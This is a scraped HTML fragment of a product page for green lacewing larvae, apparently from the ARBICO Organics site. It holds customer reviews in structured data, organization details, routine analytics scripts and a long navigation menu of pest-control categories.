I spread them out and waited. Witnessed a handful doing there work, but I haven&#039;t seen any activity since the first few days. I think a large amount of larvae possibly consumed each other prior to getting on the plants. Still hoping to see at least one lacewing out of 1,000.",
                                    "name": "Green Lacewing 1000 count larvae ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Hannah"
                                    },
                                    "datePublished": "2020-05-29 10:56:12",
                                    "reviewBody": "These little guys are awesome. I release them on around 150 indoor plants to help maintain a healthy pest level. They always ship super fast and are really easy to release. They are hard to see at first but after a week or two you can see them at work. ",
                                    "name": "Great Bug control!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Sheryl"
                                    },
                                    "datePublished": "2020-06-01 12:13:24",
                                    "reviewBody": "The packaging was amazing. Came in a box with ice to keep cool. Arrived in good shape and I dispersed them in the evening to let them get started before the heat of the day.",
                                    "name": "Lacewing ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Kathy Daigle"
                                    },
                                    "datePublished": "2020-06-27 08:35:02",
                                    "reviewBody": "I&#039;m growing Tropical Milkweed as part of creating a Monarch butterfly habitat. Aphids LOVE milkweed. Despite daily, and sometimes twice daily, &quot;blasting&quot; them off the plants with water, they were becoming difficult to control and the milkweed was dropping large numbers of leaves and was clearly stressed. I purchased 1000 Lacewing larvae and placed them throughout my milkweeds on the day they arrived. I was very happy to see MANY active larvae before I released them. I am just stunned - and HAPPY - by how quickly they eliminated the aphids! Approximately 3 days after release I didn&#039;t see ANY aphids!! My plants, now 2 weeks later, are still aphid-free! My plants are thriving and the leaf-drop has stopped. I can not recommend the Lacewing larvae enough! Buy them - you won&#039;t be sorry! Additionally, I am seeing Lacewing eggs on my plants. I know these are not from the recently released larvae but from native Lacewings already present in my garden. Wow! My goal of greatly increasing the native Lacewing population has been realized with the purchase of the larvae. Just be careful when you are &quot;grooming&quot; your plants - removing dead leaves and damaged branches. Look carefully at the debris before throwing it away - tiny little Lacewing eggs on hair-like projections are often seen. When I see them I gently separate that piece and place it back amongst my milkweeds.",
                                    "name": "Amazing Results!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Da"
                                    },
                                    "datePublished": "2020-07-01 15:52:41",
                                    "reviewBody": "I have been battling a mealybug infestation on my prized coffee tree that I keep indoors. The tree is very large, so spraying just cannot cover it. I have found that the lacewings along with using SNS 209 as a systemic has been the best combo. I will agree with others that the dispersal is messy and for me and the height of my plant that the recommended dispersal method just did not work. Just a lot of hulls on the ground or stuck to honeydew and not a lot of larvae. I found that for tall and wide plants, it is useful to put the hulls in a coffee filter and place them in the plant. The little larvae will scurry out, hopefully not eating too many of each other, and you can easily remove the coffee filters after a few days... I will agree with some of the reviews that claim that they do eat each other - which they are known to do. I will also add that if you are hoping to establish a breeding population and you have a cat... it is not going to happen. The new adults are really bad fliers and your cat is going to get wise of this. Mine sat every night for a week and a half to catch adults.",
                                    "name": "Tips and Tricks",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Pastor Tommy"
                                    },
                                    "datePublished": "2020-08-06 15:02:27",
                                    "reviewBody": "Our farm team discovered aphids were multiplying quickly in one of our high tunnels. We placed an order for Lacewing larvae that same day. Our order came when promised and the larvae was applied the same day. Our pest problem was resolved quickly and with eggs already present for the next battle. ",
                                    "name": "Lacewing larvae did the job",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Josef Goldufsky"
                                    },
                                    "datePublished": "2020-12-07 11:57:47",
                                    "reviewBody": "I have turned to Arbico Organics many times to help with controlling &quot;nuisance pests&quot; that are common of bioactive enclosures. Their SF nematodes work wonders with controlling fungus gnats without affecting springtails and isopods. After a sudden outbreak of thrips that nearly destroyed my morning glory flowers in one enclosure, I ordered the green lacewing larva, aka &quot;aphid lions.&quot; After a couple of days (2-4 days) following their release, the thrips were completely gone. However, I would highly recommend the cardboard container if you choose to add these to a bioactive enclosure or potted house plants. Unfortunately, I ordered the larva in rice seeds and it was a trying task to separate the green lacewing larva and a number of eggs from the seed pods, as I did not want the pods to litter the enclosure. I still managed to get hundreds of rice pods in the enclosure which I am still removing day by day. These green lacewing larva provide a rapid response to controlling thrips (and I am certain other unwanted plant predators) and add an extra layer of biosecurity to bioactive enclosures.   ",
                                    "name": "Green Lacewing Larva Take Rapid Control of Thrips in Bioactive Enclosure. ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Aleina Coddington "
                                    },
                                    "datePublished": "2021-01-23 18:23:08",
                                    "reviewBody": "I&#039;ve order beneficial insects from many companies, however, Arbico-organics is by far the best quality! All the bugs were alive and ready for action. And I loved the packaging the bugs came in, made for super easy distributing &amp; clean up. I will forever be ordering my beneficial bugs from Arbico-organics!!!! ",
                                    "name": "Lacewing Larvae ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "andrew"
                                    },
                                    "datePublished": "2021-02-03 11:51:29",
                                    "reviewBody": "was hoping to have the larvae for a week or more before they go into pupa but when it came, theirs ALOT OF PUPA . kinda wished i orders eggs ",
                                    "name": "mostly pupa it seems",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "2.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "KRISTAL J AGOSTINO"
                                    },
                                    "datePublished": "2021-02-03 13:42:00",
                                    "reviewBody": "I believe green lacewings are the best choice to protect my house plant investment from pests. Process is easy, customer service friendly and helpful. And it wasn&#039;t scarey at all to set these guys loose in my house. The little guys are kinda cute. Will buy again!",
                                    "name": "The good bugs",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
